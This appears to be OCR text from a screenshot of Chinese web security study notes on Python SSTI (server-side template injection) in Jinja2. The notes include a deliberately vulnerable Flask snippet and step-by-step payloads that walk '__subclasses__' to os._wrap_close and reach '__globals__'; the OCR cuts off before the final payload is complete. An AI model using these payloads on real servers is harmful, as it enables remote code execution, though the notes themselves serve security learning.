 第70天：W
13:46
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
12
分享
插入
正文
Monaco
五号
PDF转换
生成图片
目录
23 <html>
24 <h1>Hello %s</h1>
25 </html>
26 ''' % (name)
27 # 将一段字符串作为模板进行渲染
28 return render_template_string(t)
29 app.run()
30
31 4、Python-SSTI 利用
32 判断利用
33 1、看那些类可用
34 {{''.__class__.__base__.__subclasses__()}}
35 2、找利用类索引
36 <class 'os._wrap_close'>
37 3、找利用类方法
38 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
2680 个字
150%
中
20:25
2023-07-26